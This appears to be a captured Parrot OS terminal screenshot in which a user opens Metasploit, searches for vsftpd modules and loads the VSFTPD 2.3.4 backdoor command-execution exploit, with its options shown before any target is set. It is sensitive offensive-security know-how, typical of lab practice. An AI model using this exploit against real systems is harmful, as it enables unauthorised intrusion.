 Parrot Terminal
File Edit View Search Terminal Help
[% |        ||  -__||   _||  _  ||  ,,aS$""`  ||  _  ||  ||  _  ||  ||   _|%%]
[% |__|__|__||_____||____||___._||%$P"`       ||   __||__||_____||__||____|%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| `"a,       ||__|%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%|____`"a,$$__|%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%        `"$   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
Parrot
user's Home
password.txt
Trash
untitled folder
=[ metasploit v6.4.71-dev                          ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 431 post       ]
+ -- --=[ 1669 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
[msf](Jobs:0 Agents:0) >> use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: http, sapni, socks4, socks5, socks5h
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)